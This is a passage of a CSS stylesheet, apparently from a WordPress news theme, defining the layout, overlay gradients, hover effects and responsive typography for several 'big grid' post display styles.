.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .entry-thumb {
  transform: scale3d(1.1, 1.1, 1);
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
/*
  Style 5
*/
.td-grid-style-5 .td-meta-info-container {
  top: 0;
  bottom: 0;
  text-align: center;
  margin: 0;
  font-size: 0;
  width: 100%;
}
.td-grid-style-5 .td-meta-info-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
  font-size: 34px;
}
.td-grid-style-5 .td-meta-align {
  display: inline-block;
  vertical-align: middle;
}
.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td-grid-style-5 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 1;
}
.td-grid-style-5 .td-post-category {
  background-color: rgba(0, 0, 0, 0.7);
  margin-top: 0;
}
.td-grid-style-5 .td-big-thumb .td-meta-info-container {
  padding: 0 30px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-thumb .td-meta-info-container {
    padding: 0 15px;
  }
}
.td-grid-style-5 .td-big-thumb .entry-title {
  font-size: 28px;
  line-height: 36px;
  /* responsive */
}
@media (max-width: 1140px) {
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-weight: 500;
  }
}
.td-grid-style-5 .td-medium-thumb .td-meta-info-container {
  padding: 0 25px;
}
.td-grid-style-5 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
}
.td-grid-style-5 .td-small-thumb .td-meta-info-container {
  padding: 0 15px;
}
.td-grid-style-5 .td-small-thumb .entry-title {
  margin-top: 2px;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
}
.td-grid-style-5 .td-tiny-thumb .td-big-grid-meta {
  padding: 0 10px;
}
.td-grid-style-5 .td-tiny-thumb .entry-title {
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
}
.td-grid-style-5 .td-tiny-thumb .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.td-grid-style-5 .td-tiny-thumb .td-post-category {
  font-size: 9px;
  font-weight: 600;
  padding: 3px 5px;
  line-height: 1;
}
.td-grid-style-5 .td-video-play-ico {
  top: 20px;
  left: auto;
  right: 20px;
  transform: none;
  -webkit-transform: none;
}
.td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:before {
  -webkit-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
}
.td-grid-style-5.td-hover-1 .td-module-thumb .entry-thumb {
  transition: transform 0.3s ease, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.td-grid-style-5.td-hover-1 .td-post-category {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
  box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.75);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
  transform: scale3d(1.1, 1.1, 1);
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category {
  background-color: #4db2ec;
}
/*
  Style 6
*/
.td-grid-style-6 .td-meta-info-container {
  top: 0;
  bottom: 0;
  text-align: center;
  margin: 0;
  font-size: 0;
  width: 100%;
}
.td-grid-style-6 .td-meta-info-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.td-grid-style-6 .td-big-grid-meta {
  position: relative;
  text-align: center;
  padding: 0 10%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-grid-meta {
    padding: 0 4%;
  }
}
.td-grid-style-6 .td-big-grid-post .td-big-grid-meta .entry-title {
  display: inline-block;
  width: 100%;
  font-weight: 300;
  margin-bottom: 0 !important;
}
.td-grid-style-6 .td-big-grid-post .entry-title {
  text-transform: uppercase;
}
.td-grid-style-6 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
  font-size: 34px;
}
.td-grid-style-6 .td-big-grid-wrapper .td-big-grid-post .td-big-grid-meta {
  margin: 0;
}
.td-grid-style-6 .td-meta-align {
  display: inline-block;
  vertical-align: middle;
}
.td-grid-style-6 .td-big-grid-post .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td-grid-style-6 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #000;
  opacity: 0.7;
  top: 0;
}
.td-grid-style-6 .td-post-category {
  -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
  transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
}
.td-grid-style-6 .td-post-category:hover {
  background-color: #fff;
  color: #000;
}
.td-grid-style-6 .td-big-grid-post .td-post-category {
  font-size: 10px;
  padding: 2px 6px;
  line-height: 13px;
  margin-bottom: 10px;
}
.td-grid-style-6 .td-video-play-ico {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-6 .td-video-play-ico img {
  top: 10px !important;
  bottom: auto;
  left: auto;
  right: 10px;
  width: 30px;
}
.td-grid-style-6 .td-big-thumb .entry-title {
  font-size: 37px;
  line-height: 45px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 22px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 26px !important;
    line-height: 28px !important;
  }
}
.td-grid-style-6 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 18px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
.td-grid-style-6 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 22px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-6 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 15px !important;
  }
}
.td-grid-style-6 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-6 .td-tiny-thumb .entry-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 11px !important;
    line-height: 13px !important;
    margin: 5px 0;
  }
}
.td-grid-style-6 .td-tiny-thumb .td-post-category,
.td-grid-style-6 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
    font-size: 16px !important;
    line-height: 21px !important;
  }
}
.td-grid-style-6.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-6.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.6s ease 0s;
    transition: transform 0.6s ease 0s;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
  }
  .td-grid-style-6.td-hover-1 .td-module-thumb:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: #4db2ec;
    opacity: 0;
    top: 0;
    left: 0;
    pointer-events: none;
    -webkit-transition: opacity 0.4s ease 0.2s;
    transition: opacity 0.4s ease 0.2s;
  }
  .td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 160%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    content: '';
    z-index: 1;
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
  }
  .td-grid-style-6.td-hover-1 .td-module-comments {
    -webkit-transition: opacity 0.6s ease 0s;
    transition: opacity 0.6s ease 0s;
    opacity: 0;
  }
  .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-comments {
    opacity: 1;
  }
  .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
    -webkit-transition: transform 0.7s ease 0s;
    transition: transform 0.7s ease 0s;
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
  }
  .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
    opacity: 0.3;
  }
}
/*
  Style 7
*/
.td-grid-style-7 .td-video-play-ico img {
  top: auto;
  left: auto;
  width: 30px;
  right: 10px;
  bottom: 10px;
}
.td-grid-style-7 .td-big-grid-post .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-7 .td-big-grid-post .td-post-category {
  background-color: transparent;
  padding: 0 !important;
  position: absolute;
  bottom: 17px;
  text-transform: none;
  margin: 0 !important;
  font-size: 12px !important;
  line-height: 14px !important;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-grid-style-7 .td-big-grid-post .td-post-category {
    bottom: 10px;
  }
}
.td-grid-style-7 .td-big-grid-post .td-post-category:hover {
  background-color: transparent;
}
.td-grid-style-7 .td-module-meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-module-meta-info {
    margin-left: 17px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-module-meta-info {
    margin-left: 14px !important;
  }
}
.td-grid-style-7 .td-meta-info-container {
  top: 0;
  height: 100%;
}
.td-grid-style-7 .td-big-grid-post .td-big-grid-meta {
  padding-bottom: 0 !important;
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
    padding: 10px 14px;
  }
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
  padding: 20px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 12px 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 14px;
  }
}
.td-grid-style-7 .td-big-thumb .entry-title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 700;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 24px !important;
    line-height: 28px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 26px !important;
    line-height: 30px !important;
    margin-bottom: 5px;
  }
}
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
  padding: 20px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 14px 10px;
  }
}
.td-grid-style-7 .td-medium-thumb .entry-title {
  font-size: 26px;
  line-height: 32px;
  font-weight: 700;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 5px;
  }
}
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
  padding: 14px 20px 10px;
  margin: 0 !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 12px 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 10px 14px;
  }
}
.td-grid-style-7 .td-small-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-grid-style-7 .td-small-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-7 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
  margin-bottom: 6px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-grid-style-7 .td-small-thumb .entry-title {
    font-size: 18px !important;
    line-height: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 18px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-small-thumb .entry-title {
    font-size: 19px !important;
    line-height: 23px !important;
  }
}
.td-grid-style-7 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-7 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
  padding: 4px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 14px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 2px 10px 0;
  }
}
.td-grid-style-7 .td-tiny-thumb .entry-title {
  font-size: 16px;
  line-height: 21px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 13px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-7 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-7 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
}
.td-grid-style-7 .td-module-thumb a:last-child:after {
  -webkit-box-shadow: inset 0 0 16px 4px #000000;
  -moz-box-shadow: inset 0 0 16px 4px #000000;
  box-shadow: inset 0 0 16px 4px #000000;
  opacity: 0.15;
}
.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #410cbc;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
  background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #f4880d;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
  background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #c40f79;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
  background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-7 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #0016be;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
  background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #023c8c;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
  background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_1 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #00ac81;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
  background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #007808;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
  background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
  background: linear-gradient(20deg, #007808 0%, #fff940 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
}
.td-grid-style-7.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-7.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
  }
  .td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.05, 1.05, 1);
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
  }
}
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
.td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
  margin-top: 11px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
    margin-top: 0;
  }
}
.td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
.td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
  .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
    font-size: 19px !important;
    line-height: 23px !important;
  }
}
.td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
    padding-top: 14px;
  }
}
/*


  General big grids


*/
.td-big-grid-post {
  position: relative;
  overflow: hidden;
  /*


          font responsive


  */
}
.td-big-grid-post .entry-review-stars {
  color: #fff;
  margin-top: -5px;
}
.td-big-grid-post .td-post-category {
  font-family: 'Roboto', sans-serif;
  font-size: 10px;
  font-weight: 500;
  text-transform: uppercase;
  display: inline-block;
  margin: 0 0 5px 0;
  padding: 3px 7px;
  line-height: 13px;
  pointer-events: auto;
}
.td-big-grid-post .td-meta-info-container {
  position: absolute;
  pointer-events: none;
  z-index: 1;
  width: 100%;
}
.td-big-grid-post .td-meta-align {
  pointer-events: none;
  width: 100%;
}
.td-big-grid-post .td-post-author-name a,
.td-big-grid-post .td-post-author-name span,
.td-big-grid-post .td-post-date {
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-big-grid-post .entry-title {
  margin: 0;
  word-wrap: break-word;
}
.td-big-grid-post .entry-title a {
  color: #fff;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.td-big-grid-post .td-module-meta-info {
  margin: 11px 0 20px 20px;
  min-height: 0;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grid-post .td-module-meta-info {
    margin-left: 17px;
  }
}
.td-big-grid-post .td-post-author-name {
  pointer-events: auto;
}
.td-big-grid-post .td-big-grid-meta {
  z-index: 1;
}
.td-big-grid-post .td-video-play-ico {
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-big-grid-post .td-video-play-ico {
    width: 30px !important;
    height: 30px !important;
    font-size: 30px !important;
    border-width: 0.050em !important;
  }
}
.td-big-grid-post.td-big-thumb .td-big-grid-meta {
  font-size: 27px;
}
.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
  /* responsive */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1140px) {
  .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    line-height: 1.3;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    font-size: 80%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    font-size: 22px;
  }
}
.td-big-grid-post.td-medium-thumb .td-big-grid-meta {
  font-size: 24px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta {
    font-size: 16px;
  }
}
.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
  /* responsive */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1140px) {
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
    line-height: 1.3;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
    font-size: 85%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
    font-size: 65%;
  }
}
@media (max-width: 767px) {
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.td-big-grid-post.td-small-thumb .td-big-grid-meta {
  font-size: 16px;
}
.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
  /* responsive */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1140px) {
  .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
    line-height: 1.4;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
    font-size: 90%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
    font-size: 80%;
  }
}
@media (max-width: 767px) {
  .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.td-big-grid-post.td-tiny-thumb .td-big-grid-meta {
  font-size: 15px;
}
.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
  /* responsive */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1140px) {
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
    line-height: 1.4;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
    font-size: 90%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
    font-size: 70%;
  }
}
@media (max-width: 767px) {
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.td-big-grid-post .td-module-thumb {
  overflow: hidden;
  margin: 0;
}
.td-big-grid-post .td-module-thumb img {
  max-width: none;
}
.td-big-grid-post .entry-thumb {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-big-grid-post .entry-thumb {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grid-post .entry-thumb {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .td-big-grid-post .entry-thumb {
    width: 100%;
  }
}
.td-big-grid-post .td-module-thumb {
  background-color: #e5e5e5;
}
.td-big-grid-post .td-post-author-name,
.td-big-grid-post .td-post-date {
  top: 0;
}
.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
    font-size: 16px !important;
    line-height: 21px !important;
  }
}
.td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
.td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
  .td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
    font-size: 24px !important;
    line-height: 30px !important;
  }
}
